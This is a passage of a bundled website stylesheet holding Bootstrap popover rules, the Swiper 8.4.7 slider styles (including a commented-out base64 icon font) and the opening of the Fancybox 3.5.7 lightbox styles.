  height: var(--bs-popover-arrow-width);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before,
.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}

.bs-popover-start > .popover-arrow:before,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:before {
  border-left-color: var(--bs-popover-arrow-border);
  right: 0;
}

.bs-popover-start > .popover-arrow:after,
.bs-popover-auto[data-popper-placement^=left] > .popover-arrow:after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg);
}

.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius);
  margin-bottom: 0;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color);
}

/* @start: Swiper 8.4.7 */
/*
@font-face {
	font-family: "swiper-icons";
	src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
	font-weight: 400;
	font-style: normal;
}
*/
:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  backface-visibility: hidden;
}

/* 3D Effects */
.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: "";
  flex-shrink: 0;
  order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

:root {
  --swiper-navigation-size: 44px;
  /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev.swiper-button-hidden,
.swiper-button-next.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-prev,
.swiper-navigation-disabled .swiper-button-next {
  display: none !important;
}

/*
.swiper-button-prev:after,
.swiper-button-next:after {
	font-family: swiper-icons;
	font-size: var(--swiper-navigation-size);
	text-transform: none !important;
	letter-spacing: 0;
	font-variant: initial;
	line-height: 1;
}
*/
.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

/*
.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
	content: "prev";
}
*/
.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

/*
.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
	content: "next";
}
*/
.swiper-button-lock {
  display: none;
}

:root {
  /*
    --swiper-pagination-color: var(--swiper-theme-color);
    --swiper-pagination-bullet-size: 8px;
    --swiper-pagination-bullet-width: 8px;
    --swiper-pagination-bullet-height: 8px;
    --swiper-pagination-bullet-inactive-color: #000;
    --swiper-pagination-bullet-inactive-opacity: 0.2;
    --swiper-pagination-bullet-opacity: 1;
    --swiper-pagination-bullet-horizontal-gap: 4px;
    --swiper-pagination-bullet-vertical-gap: 6px;
    */
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled > .swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none !important;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-horizontal > .swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));
  display: inline-block;
  border-radius: 50%;
  background: var(--swiper-pagination-bullet-inactive-color, #000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none !important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity, 1);
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-vertical > .swiper-pagination-bullets,
.swiper-pagination-vertical.swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;
  display: block;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms transform, 200ms top;
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms left;
}

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-vertical > .swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-scrollbar-disabled > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none !important;
}

.swiper-horizontal > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-vertical > .swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-vertical {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
:root {
  /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-grid > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube {
  overflow: visible;
}

.swiper-cube .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-prev,
.swiper-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-cube .swiper-slide-shadow-top,
.swiper-cube .swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-flip {
  overflow: visible;
}

.swiper-flip .swiper-slide {
  pointer-events: none;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-top,
.swiper-flip .swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-right {
  z-index: 0;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform, opacity, height;
}

.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  backface-visibility: hidden;
  overflow: hidden;
}

/* @start: Fancybox 3.5.7 */
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  touch-action: manipulation;
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgb(30, 30, 30);
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 0.9;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: transform, opacity;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide::before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  transform-origin: top left;
  transition-property: transform, opacity;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

/* Fix IE11 */
.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  left: env(safe-area-inset-left);
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
  right: env(safe-area-inset-right);
}

/* Caption */
.fancybox-caption {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}

@supports (padding: max(0px)) {
  .fancybox-caption {
    padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
  }
}
.fancybox-caption--separate {
  margin-top: -50px;
}

.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
